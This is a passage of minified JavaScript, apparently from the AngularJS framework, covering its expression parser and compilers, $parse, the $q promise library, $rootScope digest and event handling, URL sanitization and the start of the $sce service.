e}return!1},expect:function(e,t,n,r){e=this.peek(e,t,n,r);return!!e&&(this.tokens.shift(),e)},constants:{true:{type:h.Literal,value:!0},false:{type:h.Literal,value:!1},null:{type:h.Literal,value:null},undefined:{type:h.Literal,value:ie},this:{type:h.ThisExpression}}},wr.prototype={compile:function(e,t){var i=this,n=this.astBuilder.ast(e),t=(this.state={nextId:0,filters:{},expensiveChecks:t,fn:{vars:[],body:[],own:{}},assign:{vars:[],body:[],own:{}},inputs:[]},u(n,i.$filter),""),r=(this.stage="assign",(r=yr(n))&&(this.state.computing="assign",o=this.nextId(),this.recurse(r,o),this.return_(o),t="fn.assign="+this.generateFunction("assign","s,v,l")),gr(n.body)),o=(i.stage="inputs",ae(r,function(e,t){var n="fn"+t,r=(i.state[n]={vars:[],body:[],own:{}},i.state.computing=n,i.nextId());i.recurse(e,r),i.return_(r),i.state.inputs.push(n),e.watchId=t}),this.state.computing="fn",this.stage="main",this.recurse(n),'"'+this.USE+" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+t+this.watchFns()+"return fn;"),r=new Function("$filter","ensureSafeMemberName","ensureSafeObject","ensureSafeFunction","getStringValue","ensureSafeAssignContext","ifDefined","plus","text",o)(this.$filter,nr,ir,ur,rr,cr,dr,pr,e);return this.state=this.stage=ie,r.literal=$r(n),r.constant=br(n),r},USE:"use",STRICT:"strict",watchFns:function(){var t=[],e=this.state.inputs,n=this;return ae(e,function(e){t.push("var "+e+"="+n.generateFunction(e,"s"))}),e.length&&t.push("fn.inputs=["+e.join(",")+"];"),t.join("")},generateFunction:function(e,t){return"function("+t+"){"+this.varsPrefix(e)+this.body(e)+"};"},filterPrefix:function(){var n=[],r=this;return ae(this.state.filters,function(e,t){n.push(e+"=$filter("+r.escape(t)+")")}),n.length?"var "+n.join(",")+";":""},varsPrefix:function(e){return this.state[e].vars.length?"var "+this.state[e].vars.join(",")+";":""},body:function(e){return this.state[e].body.join("")},recurse:function(n,e,t,r,i,o){var s,a,u,c,l=this;if(r=r||ce,!o&&C(n.watchId))e=e||this.nextId(),this.if_("i",this.lazyAssign(e,this.computedMember("i",n.watchId)),this.lazyRecurse(n,e,t,r,i,!0));else switch(n.type){case h.Program:ae(n.body,function(e,t){l.recurse(e.expression,ie,ie,function(e){a=e}),t!==n.body.length-1?l.current().body.push(a,";"):l.return_(a)});break;case h.Literal:c=this.escape(n.value),this.assign(e,c),r(c);break;case h.UnaryExpression:this.recurse(n.argument,ie,ie,function(e){a=e}),c=n.operator+"("+this.ifDefined(a,0)+")",this.assign(e,c),r(c);break;case h.BinaryExpression:this.recurse(n.left,ie,ie,function(e){s=e}),this.recurse(n.right,ie,ie,function(e){a=e}),c="+"===n.operator?this.plus(s,a):"-"===n.operator?this.ifDefined(s,0)+n.operator+this.ifDefined(a,0):"("+s+")"+n.operator+"("+a+")",this.assign(e,c),r(c);break;case h.LogicalExpression:e=e||this.nextId(),l.recurse(n.left,e),l.if_("&&"===n.operator?e:l.not(e),l.lazyRecurse(n.right,e)),r(e);break;case h.ConditionalExpression:e=e||this.nextId(),l.recurse(n.test,e),l.if_(e,l.lazyRecurse(n.alternate,e),l.lazyRecurse(n.consequent,e)),r(e);break;case h.Identifier:e=e||this.nextId(),t&&(t.context="inputs"===l.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",n.name)+"?l:s"),t.computed=!1,t.name=n.name),nr(n.name),l.if_("inputs"===l.stage||l.not(l.getHasOwnProperty("l",n.name)),function(){l.if_("inputs"===l.stage||"s",function(){i&&1!==i&&l.if_(l.not(l.nonComputedMember("s",n.name)),l.lazyAssign(l.nonComputedMember("s",n.name),"{}")),l.assign(e,l.nonComputedMember("s",n.name))})},e&&l.lazyAssign(e,l.nonComputedMember("l",n.name))),(l.state.expensiveChecks||Sr(n.name))&&l.addEnsureSafeObject(e),r(e);break;case h.MemberExpression:s=t&&(t.context=this.nextId())||this.nextId(),e=e||this.nextId(),l.recurse(n.object,s,ie,function(){l.if_(l.notNull(s),function(){n.computed?(a=l.nextId(),l.recurse(n.property,a),l.getStringValue(a),l.addEnsureSafeMemberName(a),i&&1!==i&&l.if_(l.not(l.computedMember(s,a)),l.lazyAssign(l.computedMember(s,a),"{}")),c=l.ensureSafeObject(l.computedMember(s,a)),l.assign(e,c),t&&(t.computed=!0,t.name=a)):(nr(n.property.name),i&&1!==i&&l.if_(l.not(l.nonComputedMember(s,n.property.name)),l.lazyAssign(l.nonComputedMember(s,n.property.name),"{}")),c=l.nonComputedMember(s,n.property.name),(l.state.expensiveChecks||Sr(n.property.name))&&(c=l.ensureSafeObject(c)),l.assign(e,c),t&&(t.computed=!1,t.name=n.property.name))},function(){l.assign(e,"undefined")}),r(e)},!!i);break;case h.CallExpression:e=e||this.nextId(),n.filter?(a=l.filter(n.callee.name),u=[],ae(n.arguments,function(e){var t=l.nextId();l.recurse(e,t),u.push(t)}),c=a+"("+u.join(",")+")",l.assign(e,c),r(e)):(a=l.nextId(),s={},u=[],l.recurse(n.callee,a,s,function(){l.if_(l.notNull(a),function(){l.addEnsureSafeFunction(a),ae(n.arguments,function(e){l.recurse(e,l.nextId(),ie,function(e){u.push(l.ensureSafeObject(e))})}),c=s.name?(l.state.expensiveChecks||l.addEnsureSafeObject(s.context),l.member(s.context,s.name,s.computed)+"("+u.join(",")+")"):a+"("+u.join(",")+")",c=l.ensureSafeObject(c),l.assign(e,c)},function(){l.assign(e,"undefined")}),r(e)}));break;case h.AssignmentExpression:if(a=this.nextId(),s={},!vr(n.left))throw f("lval","Trying to assing a value to a non l-value");this.recurse(n.left,ie,s,function(){l.if_(l.notNull(s.context),function(){l.recurse(n.right,a),l.addEnsureSafeObject(l.member(s.context,s.name,s.computed)),l.addEnsureSafeAssignContext(s.context),c=l.member(s.context,s.name,s.computed)+n.operator+a,l.assign(e,c),r(e||c)})},1);break;case h.ArrayExpression:u=[],ae(n.elements,function(e){l.recurse(e,l.nextId(),ie,function(e){u.push(e)})}),c="["+u.join(",")+"]",this.assign(e,c),r(c);break;case h.ObjectExpression:u=[],ae(n.properties,function(t){l.recurse(t.value,l.nextId(),ie,function(e){u.push(l.escape(t.key.type===h.Identifier?t.key.name:""+t.key.value)+":"+e)})}),c="{"+u.join(",")+"}",this.assign(e,c),r(c);break;case h.ThisExpression:this.assign(e,"s"),r("s");break;case h.NGValueParameter:this.assign(e,"v"),r("v")}},getHasOwnProperty:function(e,t){var n=e+"."+t,r=this.current().own;return r.hasOwnProperty(n)||(r[n]=this.nextId(!1,e+"&&("+this.escape(t)+" in "+e+")")),r[n]},assign:function(e,t){if(e)return this.current().body.push(e,"=",t,";"),e},filter:function(e){return this.state.filters.hasOwnProperty(e)||(this.state.filters[e]=this.nextId(!0)),this.state.filters[e]},ifDefined:function(e,t){return"ifDefined("+e+","+this.escape(t)+")"},plus:function(e,t){return"plus("+e+","+t+")"},return_:function(e){this.current().body.push("return ",e,";")},if_:function(e,t,n){var r;!0===e?t():((r=this.current().body).push("if(",e,"){"),t(),r.push("}"),n&&(r.push("else{"),n(),r.push("}")))},not:function(e){return"!("+e+")"},notNull:function(e){return e+"!=null"},nonComputedMember:function(e,t){return e+"."+t},computedMember:function(e,t){return e+"["+t+"]"},member:function(e,t,n){return n?this.computedMember(e,t):this.nonComputedMember(e,t)},addEnsureSafeObject:function(e){this.current().body.push(this.ensureSafeObject(e),";")},addEnsureSafeMemberName:function(e){this.current().body.push(this.ensureSafeMemberName(e),";")},addEnsureSafeFunction:function(e){this.current().body.push(this.ensureSafeFunction(e),";")},addEnsureSafeAssignContext:function(e){this.current().body.push(this.ensureSafeAssignContext(e),";")},ensureSafeObject:function(e){return"ensureSafeObject("+e+",text)"},ensureSafeMemberName:function(e){return"ensureSafeMemberName("+e+",text)"},ensureSafeFunction:function(e){return"ensureSafeFunction("+e+",text)"},getStringValue:function(e){this.assign(e,"getStringValue("+e+",text)")},ensureSafeAssignContext:function(e){return"ensureSafeAssignContext("+e+",text)"},lazyRecurse:function(e,t,n,r,i,o){var s=this;return function(){s.recurse(e,t,n,r,i,o)}},lazyAssign:function(e,t){var n=this;return function(){n.assign(e,t)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)},escape:function(e){if(he(e))return"'"+e.replace(this.stringEscapeRegex,this.stringEscapeFn)+"'";if(b(e))return e.toString();if(!0===e)return"true";if(!1===e)return"false";if(null===e)return"null";if(void 0===e)return"undefined";throw f("esc","IMPOSSIBLE")},nextId:function(e,t){var n="v"+this.state.nextId++;return e||this.current().vars.push(n+(t?"="+t:"")),n},current:function(){return this.state[this.state.computing]}},xr.prototype={compile:function(e,t){var r,i,o=this,n=this.astBuilder.ast(e),t=(this.expression=e,this.expensiveChecks=t,u(n,o.$filter),(e=yr(n))&&(r=this.recurse(e)),gr(n.body)),s=(t&&(i=[],ae(t,function(e,t){var n=o.recurse(e);e.input=n,i.push(n),e.watchId=t})),[]),e=(ae(n.body,function(e){s.push(o.recurse(e.expression))}),0===n.body.length?function(){}:1===n.body.length?s[0]:function(t,n){var r;return ae(s,function(e){r=e(t,n)}),r});return r&&(e.assign=function(e,t,n){return r(e,n,t)}),i&&(e.inputs=i),e.literal=$r(n),e.constant=br(n),e},recurse:function(e,u,t){var o,c,l,f=this;if(e.input)return this.inputs(e.input,e.watchId);switch(e.type){case h.Literal:return this.value(e.value,u);case h.UnaryExpression:return c=this.recurse(e.argument),this["unary"+e.operator](c,u);case h.BinaryExpression:case h.LogicalExpression:return o=this.recurse(e.left),c=this.recurse(e.right),this["binary"+e.operator](o,c,u);case h.ConditionalExpression:return this["ternary?:"](this.recurse(e.test),this.recurse(e.alternate),this.recurse(e.consequent),u);case h.Identifier:return nr(e.name,f.expression),f.identifier(e.name,f.expensiveChecks||Sr(e.name),u,t,f.expression);case h.MemberExpression:return o=this.recurse(e.object,!1,!!t),e.computed||(nr(e.property.name,f.expression),c=e.property.name),e.computed&&(c=this.recurse(e.property)),e.computed?this.computedMember(o,c,u,t,f.expression):this.nonComputedMember(o,c,f.expensiveChecks,u,t,f.expression);case h.CallExpression:return l=[],ae(e.arguments,function(e){l.push(f.recurse(e))}),e.filter&&(c=this.$filter(e.callee.name)),e.filter||(c=this.recurse(e.callee,!0)),e.filter?function(e,t,n,r){for(var i=[],o=0;o<l.length;++o)i.push(l[o](e,t,n,r));var s=c.apply(ie,i,r);return u?{context:ie,name:ie,value:s}:s}:function(e,t,n,r){var i,o=c(e,t,n,r);if(null!=o.value){ir(o.context,f.expression),ur(o.value,f.expression);for(var s=[],a=0;a<l.length;++a)s.push(ir(l[a](e,t,n,r),f.expression));i=ir(o.value.apply(o.context,s),f.expression)}return u?{value:i}:i};case h.AssignmentExpression:return o=this.recurse(e.left,!0,1),c=this.recurse(e.right),function(e,t,n,r){var i=o(e,t,n,r),e=c(e,t,n,r);return ir(i.value,f.expression),cr(i.context),i.context[i.name]=e,u?{value:e}:e};case h.ArrayExpression:return l=[],ae(e.elements,function(e){l.push(f.recurse(e))}),function(e,t,n,r){for(var i=[],o=0;o<l.length;++o)i.push(l[o](e,t,n,r));return u?{value:i}:i};case h.ObjectExpression:return l=[],ae(e.properties,function(e){l.push({key:e.key.type===h.Identifier?e.key.name:""+e.key.value,value:f.recurse(e.value)})}),function(e,t,n,r){for(var i={},o=0;o<l.length;++o)i[l[o].key]=l[o].value(e,t,n,r);return u?{value:i}:i};case h.ThisExpression:return function(e){return u?{value:e}:e};case h.NGValueParameter:return function(e,t,n,r){return u?{value:n}:n}}},"unary+":function(i,o){return function(e,t,n,r){e=C(e=i(e,t,n,r))?+e:0;return o?{value:e}:e}},"unary-":function(i,o){return function(e,t,n,r){e=C(e=i(e,t,n,r))?-e:0;return o?{value:e}:e}},"unary!":function(i,o){return function(e,t,n,r){e=!i(e,t,n,r);return o?{value:e}:e}},"binary+":function(i,o,s){return function(e,t,n,r){e=pr(i(e,t,n,r),o(e,t,n,r));return s?{value:e}:e}},"binary-":function(o,s,a){return function(e,t,n,r){var i=o(e,t,n,r),e=s(e,t,n,r),t=(C(i)?i:0)-(C(e)?e:0);return a?{value:t}:t}},"binary*":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)*o(e,t,n,r);return s?{value:e}:e}},"binary/":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)/o(e,t,n,r);return s?{value:e}:e}},"binary%":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)%o(e,t,n,r);return s?{value:e}:e}},"binary===":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)===o(e,t,n,r);return s?{value:e}:e}},"binary!==":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)!==o(e,t,n,r);return s?{value:e}:e}},"binary==":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)==o(e,t,n,r);return s?{value:e}:e}},"binary!=":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)!=o(e,t,n,r);return s?{value:e}:e}},"binary<":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)<o(e,t,n,r);return s?{value:e}:e}},"binary>":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)>o(e,t,n,r);return s?{value:e}:e}},"binary<=":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)<=o(e,t,n,r);return s?{value:e}:e}},"binary>=":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)>=o(e,t,n,r);return s?{value:e}:e}},"binary&&":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)&&o(e,t,n,r);return s?{value:e}:e}},"binary||":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)||o(e,t,n,r);return s?{value:e}:e}},"ternary?:":function(i,o,s,a){return function(e,t,n,r){e=(i(e,t,n,r)?o:s)(e,t,n,r);return a?{value:e}:e}},value:function(e,t){return function(){return t?{context:ie,name:ie,value:e}:e}},identifier:function(i,o,s,a,u){return function(e,t,n,r){t=t&&i in t?t:e,a&&1!==a&&t&&!t[i]&&(t[i]={}),e=t?t[i]:ie;return o&&ir(e,u),s?{context:t,name:i,value:e}:e}},computedMember:function(a,u,c,l,f){return function(e,t,n,r){var i,o,s=a(e,t,n,r);return null!=s&&(nr(i=rr(i=u(e,t,n,r)),f),l&&1!==l&&s&&!s[i]&&(s[i]={}),ir(o=s[i],f)),c?{context:s,name:i,value:o}:o}},nonComputedMember:function(i,o,s,a,u,c){return function(e,t,n,r){e=i(e,t,n,r),u&&1!==u&&e&&!e[o]&&(e[o]={}),t=null!=e?e[o]:ie;return(s||Sr(o))&&ir(t,c),a?{context:e,name:o,value:t}:t}},inputs:function(i,o){return function(e,t,n,r){return r?r[o]:i(e,t,n)}}};var Er=function(e,t,n){this.lexer=e,this.$filter=t,this.options=n,this.ast=new h(this.lexer),this.astCompiler=new(n.csp?xr:wr)(this.ast,t)};Er.prototype={constructor:Er,parse:function(e){return this.astCompiler.compile(e,this.options.expensiveChecks)}},ve(),ve();function Sr(e){return"constructor"==e}var Cr=Object.prototype.valueOf;function Tr(e){return pe(e.valueOf)?e.valueOf():Cr.call(e)}function kr(){var y=ve(),$=ve();this.$get=["$filter",function(c){var e=X().noUnsafeEval,l={csp:e,expensiveChecks:!1},f={csp:e,expensiveChecks:!0};return function(e,t,n){var r;switch(typeof e){case"string":e=e.trim();var i,o,s,a,u=n?$:y;return(a=u[i=e])||(":"===e.charAt(0)&&":"===e.charAt(1)&&(r=!0,e=e.substring(2)),s=new hr(o=n?f:l),(a=new Er(s,c,o).parse(e)).constant?a.$$watchDelegate=g:r?a.$$watchDelegate=a.literal?m:p:a.inputs&&(a.$$watchDelegate=d),u[i]=a),v(a,t);case"function":return v(e,t);default:return ce}};function h(e,t){return null==e||null==t?e===t:("object"!=typeof e||"object"!=typeof(e=Tr(e)))&&(e===t||e!=e&&t!=t)}function d(e,t,n,o,r){var s,i,a=o.inputs;if(1===a.length)return i=h,a=a[0],e.$watch(function(e){var t=a(e);return h(t,i)||(s=o(e,ie,ie,[t]),i=t&&Tr(t)),s},t,n,r);for(var u=[],c=[],l=0,f=a.length;l<f;l++)u[l]=h,c[l]=null;return e.$watch(function(e){for(var t=!1,n=0,r=a.length;n<r;n++){var i=a[n](e);(t=t||!h(i,u[n]))&&(u[n]=(c[n]=i)&&Tr(i))}return s=t?o(e,ie,ie,c):s},t,n,r)}function p(e,r,t,n){var i,o;return i=e.$watch(function(e){return n(e)},function(e,t,n){o=e,pe(r)&&r.apply(this,arguments),C(e)&&n.$$postDigest(function(){C(o)&&i()})},t)}function m(e,r,t,n){var i,o;return i=e.$watch(function(e){return n(e)},function(e,t,n){o=e,pe(r)&&r.call(this,e,t,n),s(e)&&n.$$postDigest(function(){s(o)&&i()})},t);function s(e){var t=!0;return ae(e,function(e){C(e)||(t=!1)}),t}}function g(e,r,t,n){var i;return i=e.$watch(function(e){return n(e)},function(e,t,n){pe(r)&&r.apply(this,arguments),i()},t)}function v(i,o){var e;return o?(e=(e=i.$$watchDelegate)!==m&&e!==p?function(e,t,n,r){n=i(e,t,n,r);return o(n,e,t)}:function(e,t,n,r){n=i(e,t,n,r),r=o(n,e,t);return C(n)?r:n},i.$$watchDelegate&&i.$$watchDelegate!==d?e.$$watchDelegate=i.$$watchDelegate:o.$stateful||(e.$$watchDelegate=d,e.inputs=i.inputs||[i]),e):i}}]}function Nr(){this.$get=["$rootScope","$exceptionHandler",function(t,e){return Or(function(e){t.$evalAsync(e)},e)}]}function Ar(){this.$get=["$browser","$exceptionHandler",function(t,e){return Or(function(e){t.defer(e)},e)}]}function Or(e,a){var n=$("$q",TypeError);function t(){this.$$state={status:0}}function r(t,n){return function(e){n.call(t,e)}}function u(s){!s.processScheduled&&s.pending&&(s.processScheduled=!0,e(function(){var e,t,n=s,r=n.pending;n.processScheduled=!1,n.pending=ie;for(var i=0,o=r.length;i<o;++i){t=r[i][0],e=r[i][n.status];try{pe(e)?t.resolve(e(n.value)):1===n.status?t.resolve(n.value):t.reject(n.value)}catch(e){t.reject(e),a(e)}}}))}function o(){this.promise=new t,this.resolve=r(this,this.resolve),this.reject=r(this,this.reject),this.notify=r(this,this.notify)}ue(t.prototype,{then:function(e,t,n){var r;return le(e)&&le(t)&&le(n)?this:(r=new o,this.$$state.pending=this.$$state.pending||[],this.$$state.pending.push([r,e,t,n]),0<this.$$state.status&&u(this.$$state),r.promise)},catch:function(e){return this.then(null,e)},finally:function(t,e){return this.then(function(e){return c(e,!0,t)},function(e){return c(e,!1,t)},e)}}),ue(o.prototype,{resolve:function(e){this.promise.$$state.status||(e===this.promise?this.$$reject(n("qcycle","Expected promise to be resolved with value other than itself '{0}'",e)):this.$$resolve(e))},$$resolve:function(e){var t,n,r,i,o;function s(t){return function(e){o||(o=!0,t.call(n,e))}}r=(n=this).$$resolve,i=this.$$reject,o=!1,r=[s(r),s(i)];try{(fe(e)||pe(e))&&(t=e&&e.then),pe(t)?(this.promise.$$state.status=-1,t.call(e,r[0],r[1],this.notify)):(this.promise.$$state.value=e,this.promise.$$state.status=1,u(this.promise.$$state))}catch(e){r[1](e),a(e)}},reject:function(e){this.promise.$$state.status||this.$$reject(e)},$$reject:function(e){this.promise.$$state.value=e,this.promise.$$state.status=2,u(this.promise.$$state)},notify:function(i){var o=this.promise.$$state.pending;this.promise.$$state.status<=0&&o&&o.length&&e(function(){for(var e,t,n=0,r=o.length;n<r;n++){t=o[n][0],e=o[n][3];try{t.notify(pe(e)?e(i):i)}catch(e){a(e)}}})}});function i(e,t){var n=new o;return t?n.resolve(e):n.reject(e),n.promise}function s(e,t,n,r){var i=new o;return i.resolve(e),i.promise.then(t,n,r)}var c=function(e,t,n){var r=null;try{pe(n)&&(r=n())}catch(e){return i(e,!1)}return B(r)?r.then(function(){return i(e,t)},function(e){return i(e,!1)}):i(e,t)},l=s;function f(e){var t;if(pe(e))return this instanceof f?(t=new o,e(function(e){t.resolve(e)},function(e){t.reject(e)}),t.promise):new f(e);throw n("norslvr","Expected resolverFn, got '{0}'",e)}return f.defer=function(){return new o},f.reject=function(e){var t=new o;return t.reject(e),t.promise},f.when=s,f.resolve=l,f.all=function(e){var n=new o,r=0,i=de(e)?[]:{};return ae(e,function(e,t){r++,s(e).then(function(e){i.hasOwnProperty(t)||(i[t]=e,--r)||n.resolve(i)},function(e){i.hasOwnProperty(t)||n.reject(e)})}),0===r&&n.resolve(i),n.promise},f}function Mr(){this.$get=["$window","$timeout",function(e,n){var r=e.requestAnimationFrame||e.webkitRequestAnimationFrame,i=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.webkitCancelRequestAnimationFrame,e=!!r,t=e?function(e){var t=r(e);return function(){i(t)}}:function(e){var t=n(e,16.66,!1);return function(){n.cancel(t)}};return t.supported=e,t}]}function _r(){var x=10,E=$("$rootScope"),S=null,C=null;this.digestTtl=function(e){return x=arguments.length?e:x},this.$get=["$injector","$exceptionHandler","$parse","$browser",function(e,h,d,p){function i(e){e.currentScope.$$destroyed=!0}function o(){this.$id=++M,this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null,(this.$root=this).$$destroyed=!1,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$$isolateBindings=null}o.prototype={constructor:o,$new:function(e,t){var n;function r(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$id=++M,this.$$ChildScope=null}return t=t||this,e?(n=new o).$root=this.$root:(this.$$ChildScope||(this.$$ChildScope=(r.prototype=this,r)),n=new this.$$ChildScope),n.$parent=t,n.$$prevSibling=t.$$childTail,t.$$childHead?(t.$$childTail.$$nextSibling=n,t.$$childTail=n):t.$$childHead=t.$$childTail=n,!e&&t==this||n.$on("$destroy",i),n},$watch:function(e,t,n,r){var i,o,s,a=d(e);return a.$$watchDelegate?a.$$watchDelegate(this,t,n,a,e):(o=(i=this).$$watchers,s={fn:t,last:b,get:a,exp:r||e,eq:!!n},S=null,pe(t)||(s.fn=ce),(o=o||(i.$$watchers=[])).unshift(s),u(this,1),function(){0<=Te(o,s)&&u(i,-1),S=null})},$watchGroup:function(e,r){var t,i=new Array(e.length),o=new Array(e.length),s=[],a=this,u=!1,n=!0;return e.length?1===e.length?this.$watch(e[0],function(e,t,n){o[0]=e,i[0]=t,r(o,e===t?o:i,n)}):(ae(e,function(e,n){e=a.$watch(e,function(e,t){o[n]=e,i[n]=t,u||(u=!0,a.$evalAsync(c))});s.push(e)}),function(){for(;s.length;)s.shift()()}):(t=!0,a.$evalAsync(function(){t&&r(o,o,a)}),function(){t=!1});function c(){u=!1,n?(n=!1,r(o,o,a)):r(o,i,a)}},$watchCollection:function(e,n){t.$stateful=!0;var s,a,r,i=this,o=1<n.length,u=0,e=d(e,t),c=[],l={},f=!0,h=0;function t(e){var t,n,r,i;if(!le(s=e)){if(fe(s))if(D(s)){a!==c&&(h=(a=c).length=0,u++),t=s.length,h!==t&&(u++,a.length=h=t);for(var o=0;o<t;o++)i=a[o],r=s[o],i!=i&&r!=r||i===r||(u++,a[o]=r)}else{for(n in a!==l&&(a=l={},h=0,u++),t=0,s)be.call(s,n)&&(t++,r=s[n],i=a[n],n in a?i!=i&&r!=r||i===r||(u++,a[n]=r):(h++,a[n]=r,u++));if(t<h)for(n in u++,a)be.call(s,n)||(h--,delete a[n])}else a!==s&&(a=s,u++);return u}}return this.$watch(e,function(){if(f?(f=!1,n(s,s,i)):n(s,r,i),o)if(fe(s))if(D(s)){r=new Array(s.length);for(var e=0;e<s.length;e++)r[e]=s[e]}else for(var t in r={},s)be.call(s,t)&&(r[t]=s[t]);else r=s})},$digest:function(){var e,t,n,r,i,o,s,a,u,c,l=x,f=[];y("$digest"),p.$$checkUrlChange(),this===m&&null!==C&&(p.defer.cancel(C),w()),S=null;do{for(o=!1,a=this;g.length;){try{(c=g.shift()).scope.$eval(c.expression,c.locals)}catch(e){h(e)}S=null}e:do{if(r=a.$$watchers)for(i=r.length;i--;)try{if(e=r[i])if((t=e.get(a))===(n=e.last)||(e.eq?ge(t,n):"number"==typeof t&&"number"==typeof n&&isNaN(t)&&isNaN(n))){if(e===S){o=!1;break e}}else o=!0,(S=e).last=e.eq?T(t,null):t,e.fn(t,n===b?t:n,a),l<5&&(f[u=4-l]||(f[u]=[]),f[u].push({msg:pe(e.exp)?"fn: "+(e.exp.name||e.exp.toString()):e.exp,newVal:t,oldVal:n}))}catch(e){h(e)}if(!(s=a.$$watchersCount&&a.$$childHead||a!==this&&a.$$nextSibling))for(;a!==this&&!(s=a.$$nextSibling);)a=a.$parent}while(a=s);if((o||g.length)&&!l--)throw $(),E("infdig","{0} $digest() iterations reached. Aborting!\nWatchers fired in the last 5 iterations: {1}",x,f)}while(o||g.length);for($();v.length;)try{v.shift()()}catch(e){h(e)}},$destroy:function(){if(!this.$$destroyed){var e,t=this.$parent;for(e in this.$broadcast("$destroy"),this.$$destroyed=!0,this===m&&p.$$applicationDestroyed(),u(this,-this.$$watchersCount),this.$$listenerCount)s(this,this.$$listenerCount[e],e);t&&t.$$childHead==this&&(t.$$childHead=this.$$nextSibling),t&&t.$$childTail==this&&(t.$$childTail=this.$$prevSibling),this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling),this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling),this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=ce,this.$on=this.$watch=this.$watchGroup=function(){return ce},this.$$listeners={},this.$parent=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=this.$root=this.$$watchers=null}},$eval:function(e,t){return d(e)(this,t)},$evalAsync:function(e,t){m.$$phase||g.length||p.defer(function(){g.length&&m.$digest()}),g.push({scope:this,expression:e,locals:t})},$$postDigest:function(e){v.push(e)},$apply:function(e){try{y("$apply");try{return this.$eval(e)}finally{$()}}catch(e){h(e)}finally{try{m.$digest()}catch(e){throw h(e),e}}},$applyAsync:function(e){var t=this;e&&n.push(function(){t.$eval(e)}),null===C&&(C=p.defer(function(){m.$apply(w)}))},$on:function(t,n){for(var r=this.$$listeners[t],e=(r||(this.$$listeners[t]=r=[]),r.push(n),this);e.$$listenerCount[t]||(e.$$listenerCount[t]=0),e.$$listenerCount[t]++,e=e.$parent;);var i=this;return function(){var e=r.indexOf(n);-1!==e&&(r[e]=null,s(i,1,t))}},$emit:function(e,t){var n,r,i,o=[],s=this,a=!1,u={name:e,targetScope:s,stopPropagation:function(){a=!0},preventDefault:function(){u.defaultPrevented=!0},defaultPrevented:!1},c=K([u],arguments,1);do{for(n=s.$$listeners[e]||o,u.currentScope=s,r=0,i=n.length;r<i;r++)if(n[r])try{n[r].apply(null,c)}catch(e){h(e)}else n.splice(r,1),r--,i--;if(a)return u.currentScope=null,u}while(s=s.$parent);return u.currentScope=null,u},$broadcast:function(e,t){var n=this,r=n,i=n,o={name:e,targetScope:n,preventDefault:function(){o.defaultPrevented=!0},defaultPrevented:!1};if(n.$$listenerCount[e]){for(var s,a,u,c=K([o],arguments,1);r=i;){for(a=0,u=(s=(o.currentScope=r).$$listeners[e]||[]).length;a<u;a++)if(s[a])try{s[a].apply(null,c)}catch(e){h(e)}else s.splice(a,1),a--,u--;if(!(i=r.$$listenerCount[e]&&r.$$childHead||r!==n&&r.$$nextSibling))for(;r!==n&&!(i=r.$$nextSibling);)r=r.$parent}o.currentScope=null}return o}};var m=new o,g=m.$$asyncQueue=[],v=m.$$postDigestQueue=[],n=m.$$applyAsyncQueue=[];return m;function y(e){if(m.$$phase)throw E("inprog","{0} already in progress",m.$$phase);m.$$phase=e}function $(){m.$$phase=null}function u(e,t){for(;e.$$watchersCount+=t,e=e.$parent;);}function s(e,t,n){for(;e.$$listenerCount[n]-=t,0===e.$$listenerCount[n]&&delete e.$$listenerCount[n],e=e.$parent;);}function b(){}function w(){for(;n.length;)try{n.shift()()}catch(e){h(e)}C=null}}]}function Pr(){var r=/^\s*(https?|ftp|mailto|tel|file):/,i=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(e){return C(e)?(r=e,this):r},this.imgSrcSanitizationWhitelist=function(e){return C(e)?(i=e,this):i},this.$get=function(){return function(e,t){var t=t?i:r,n=Br(e).href;return""===n||n.match(t)?e:"unsafe:"+n}}}var Dr=$("$sce"),l={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"};function jr(e){var t=[];return C(e)&&ae(e,function(e){t.push(function(e){if("self"===e)return e;if(he(e)){if(-1<e.indexOf("***"))throw Dr("iwcard","Illegal sequence *** in string matcher.  String: {0}",e);return e=U(e).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*"),new RegExp("^"+e+"$")}if(q(e))return new RegExp("^"+e.source+"$");throw Dr("imatcher",'Matchers may only be "self", string patterns or RegExp objects')}(e))}),t}function Lr(){this.SCE_CONTEXTS=l;var s=["self"],a=[];this.resourceUrlWhitelist=function(e){return s=arguments.length?jr(e):s},this.resourceUrlBlacklist=function(e){return a=arguments.length?jr(e):a},this.$get=["$injector",function(e){var r=function(e){throw Dr("unsafe","Attempting to use an unsafe value in a safe context.")};function o(e,t){return"self"===e?Wr(t):e.exec(t.href)}function t(e){function t(e){this.$$unwrapTrustedValue=function(){return e}}return(t.prototype=e?new e:t.prototype).valueOf=function(){return this.$$unwrapTrustedValue()},t.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()},t}e.has("$sanitize")&&(r=e.get("$sanitize"));var n=t(),i={};return 